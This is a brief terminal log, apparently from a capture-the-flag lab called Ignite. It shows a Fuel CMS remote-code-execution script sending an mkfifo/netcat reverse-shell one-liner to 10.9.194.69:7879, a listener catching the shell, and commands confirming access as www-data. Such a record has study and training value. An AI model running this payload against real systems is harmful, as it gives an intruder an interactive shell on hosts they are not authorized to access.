 gevik@cicuk {Ignite}$ python2 FuelRCE.py
cmd:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.194.69 7879 >/tmp/f
gevik@cicuk {Ignite}$ nc -nvlp 7879
Connection from 10.10.209.251:44508
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$